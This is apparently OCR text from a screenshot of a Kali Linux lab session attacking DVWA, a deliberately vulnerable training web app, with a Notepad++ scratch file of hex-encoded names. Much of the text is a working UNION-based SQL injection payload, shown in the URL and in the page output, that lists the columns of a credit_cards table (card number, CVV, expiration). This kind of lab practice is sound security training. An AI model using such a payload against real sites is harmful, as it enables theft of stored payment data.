 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3 2 14:53
Damn Vulnerable Web Ap 192.168.66.120 / localhost 192.168.66.120 / localhost
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+select+1%2C+column_name+FROM+information_schema.columns+where+table_schema+%3D+0x6f776173703130+and+table
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Download Tenable Ne…
DVWA
*nuovo 6 - Notepad++
File Modifica Ricerca Visualizza Formato Linguaggio Configurazione
Strumenti Macro Esegui Plugin Finestra ?
sshKali2201.ps1 sshOracle2202.ps1 sshMetaSpoitable2203.ps1
1 HEX of owasp10
2 owasp10 = 0x6f776173703130
3
4 HEX of credit_cards
5 credit_cards=0x6372656469745f6361726473
6
7
Ln : 5 Col : 14 Pos : 81 Windows (CR LF) UTF-8 INS
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: admin
Surname: admin
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccid
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccnumber
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: ccv
ID: 1 UNION select 1, column_name FROM information_schema.columns where table_schema = 0x6f776173703130 and table_name = 0x6372656469745f6361726473
First name: 1
Surname: expiration
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7